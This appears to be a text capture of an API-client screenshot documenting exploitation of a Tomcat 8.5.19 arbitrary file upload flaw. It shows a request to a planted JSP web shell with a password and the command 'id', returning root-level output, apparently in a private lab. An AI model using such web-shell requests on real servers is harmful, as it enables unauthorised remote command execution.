 安全漏洞 / TomCat:8.5.19任意文件漏洞-执行
GET 172.16.120.252:8081/1.jsp?pwd=liuxiang&i=id
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE
pwd liuxiang
i id
Key Value
Body Cookies (1) Headers (3) Test Results
Pretty Raw Preview Visualize
uid=0(root) gid=0(root) groups=0(root)